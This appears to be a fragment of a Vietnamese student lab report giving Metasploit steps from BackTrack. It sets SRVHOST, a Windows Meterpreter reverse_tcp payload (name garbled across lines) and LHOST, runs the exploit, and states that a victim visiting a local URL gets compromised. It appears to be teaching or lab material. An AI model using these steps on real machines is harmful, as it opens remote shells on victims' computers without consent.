 145
SVTT: Thái Văn Chƣơng
Dùng lệnh
SRVHOST
<địa chỉ ip
máy
backtrack>
Dùng lệnh set
PAYLOAD
windows/meter
preter/preverse
_tcp
Dùng lệnh set
LHOST <ip
backtrack>
Dùng lệnh
exploit để tiến
hành khai thác
lỗi. Chú ý
đƣờng dẫn
http://192.168.
1.5:80/ nếu
máy nạn nhân
vào đƣờng dẫn
này sẽ bị hack.
 